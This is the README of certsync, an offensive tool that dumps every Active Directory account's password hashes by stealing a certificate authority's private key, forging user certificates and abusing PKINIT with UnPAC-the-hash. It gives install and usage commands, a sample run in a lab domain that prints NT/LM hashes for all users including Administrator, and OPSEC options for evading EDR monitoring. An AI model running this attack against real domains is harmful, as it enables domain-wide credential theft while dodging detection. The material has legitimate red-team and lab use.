Certsync is a new technique in order to dump NTDS remotely, but this time without DRSUAPI: it uses golden certificate and UnPAC the hash. It works in several steps:
- Dump user list, CA informations and CRL from LDAP
- Dump CA certificate and private key
- Forge offline a certificate for every user
- UnPAC the hash for every user in order to get nt and lm hashes

$ certsync -u khal.drogo -p 'horse' -d essos.local -dc-ip 192.168.56.12 -ns 192.168.56.12
[*] Collecting userlist, CA info and CRL on LDAP
[*] Found 13 users in LDAP
[*] Found CA ESSOS-CA on braavos.essos.local(192.168.56.23)
[*] Dumping CA certificate and private key
[*] Forging certificates for every users. This can take some time...
[*] PKINIT + UnPAC the hashes
ESSOS.LOCAL/BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:08083254c2fd4079e273c6c783abfbb7:::
ESSOS.LOCAL/MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:b79758e15b7870d28ad0769dfc784ca4:::
ESSOS.LOCAL/sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
ESSOS.LOCAL/jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
ESSOS.LOCAL/khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
ESSOS.LOCAL/viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
ESSOS.LOCAL/daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
ESSOS.LOCAL/SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:b63b6ef2caab52ffcb26b3870dc0c4db:::
ESSOS.LOCAL/vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
ESSOS.LOCAL/Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Contrary to what we may think, the attack is not at all slower.
Table of Contents
- certsync
- Table of Contents
- Installation
- Usage
- Why
- Requirements
- Limitations
- OPSEC
- Credits
Installation
git clone https://github.com/zblurx/certsync
cd certsync
pip install .
or
pip install certsync
Usage
$ certsync -h
usage: certsync [-h] [-debug] [-outputfile OUTPUTFILE] [-ca-pfx pfx/p12 file name] [-ca-ip ip address] [-d domain.local] [-u username] [-p password] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-use-kcache] [-kdcHost KDCHOST] [-scheme ldap scheme] [-ns nameserver] [-dns-tcp] [-dc-ip ip address]
[-ldap-filter LDAP_FILTER] [-template cert.pfx] [-timeout timeout] [-jitter jitter] [-randomize]
Dump NTDS with golden certificates and PKINIT
options:
-h, --help show this help message and exit
-debug Turn DEBUG output ON
-outputfile OUTPUTFILE
base output filename
CA options:
-ca-pfx pfx/p12 file name
Path to CA certificate
-ca-ip ip address IP Address of the certificate authority. If omitted it will use the domainpart (FQDN) specified in LDAP
authentication options:
-d domain.local, -domain domain.local
Domain name
-u username, -username username
Username
-p password, -password password
Password
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it
will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-use-kcache Use Kerberos authentication from ccache file (KRB5CCNAME)
-kdcHost KDCHOST FQDN of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
connection options:
-scheme ldap scheme
-ns nameserver Nameserver for DNS resolution
-dns-tcp Use TCP instead of UDP for DNS queries
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
OPSEC options:
-ldap-filter LDAP_FILTER
ldap filter to dump users. Default is (&(|(objectCategory=person)(objectClass=computer))(objectClass=user))
-template cert.pfx base template to use in order to forge certificates
-timeout timeout Timeout between PKINIT connection
-jitter jitter Jitter between PKINIT connection
-randomize Randomize certificate generation. Takes longer to generate all the certificates
Why
DSRUAPI is more and more monitored and sometimes retricted by EDR solutions. Moreover, certsync does not require to use a Domain Administrator, it only require a CA Administrator.
Requirements
This attack needs:
- A configured Entreprise CA on an ADCS server in the domain,
- PKINIT working,
- An domain account which is local administrator on the ADCS server, or an export of the CA certificate and private key.
Limitations
Since we cannot PKINIT for users that are revoked, we cannot dump thier hashes.
OPSEC
Some options were added to customize the behaviour of the tool:
-ldap-filter: change the LDAP filter used to select usernames to certsync.-template: use an already delivered certificate to mimic it when forging users certificates.-timeoutand-jitter: change timeout between PKINIT authentication requests.-randomize: By default, every forged user certificates will have the same private key, serial number and validity dates. This parameter will randomize them, but the forging will take longer.
Credits
- Olivier Lyak for all his work on ADCS and certipy.
- Benjamin Delpy for the unPAC the hash technique.
- Will Schroeder and Lee Christensen for Certified Pre-Owned and Certify.
- Mayfly for his great lab: GOAD.